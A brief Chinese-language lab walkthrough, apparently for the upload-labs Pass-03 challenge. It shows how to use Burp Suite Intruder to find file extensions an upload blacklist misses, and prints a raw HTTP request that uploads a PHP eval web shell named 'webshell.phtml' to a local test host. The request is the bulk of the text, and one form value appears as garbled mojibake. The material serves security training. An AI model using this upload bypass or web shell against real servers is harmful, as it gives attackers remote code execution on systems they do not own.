 Burpsuite绕过黑名单验证
利用Burpsuite工具截断HTTP请求，利用Intruder模块进行枚举后缀名，寻找黑名单中没有过滤的后缀名
POST /fileupload/Pass-03/index.php HTTP/1.1
Host: 192.168.1.105
Content-Length: 337
Cache-Control: max-age=0
Origin: http://192.168.1.105
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryVmAmW97ihpNR0IDM
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.1.105/fileupload/Pass-03/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryVmAmW97ihpNR0IDM
Content-Disposition: form-data; name="upload_file"; filename="webshell.phtml"
Content-Type: application/octet-stream
<?php @eval($_POST["cmd"]);  ?>
------WebKitFormBoundaryVmAmW97ihpNR0IDM
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryVmAmW97ihpNR0IDM--